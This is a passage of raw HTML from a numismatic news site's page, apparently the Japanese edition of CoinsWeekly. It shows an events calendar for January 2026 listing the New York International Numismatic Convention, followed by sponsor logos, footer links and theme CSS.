		<a class="em-calnav em-calnav-next" href="/event/kuenker-d-berlin-2/?id=1013127250&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1013127250">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">1月</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-1013127250">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1013127250').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1013127250">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1013127250">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="ja">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1013127250">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1013127250">
											<input type="hidden" name="id" value="1013127250">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_69714efb69957_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_69714efb69957_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_69714efb69957_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gekkancoins.jp/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>私たちに関しては</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://gekkancoins.jp/imprint/">インプリント（当サイト管理者情報）</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://gekkancoins.jp/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://gekkancoins.jp/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://gekkancoins.jp/werbemoeglichkeiten/">Werbemöglichkeiten</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://gekkancoins.jp/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69714efb70276
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
